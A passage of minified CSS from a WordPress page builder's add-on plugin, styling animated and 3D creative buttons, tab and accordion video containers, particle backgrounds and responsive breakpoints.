hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-pbz8h9gn3juw .fl-row-content {min-width: 0px;}.fl-node-hoqz2nxsgvau .fl-row-content {min-width: 0px;}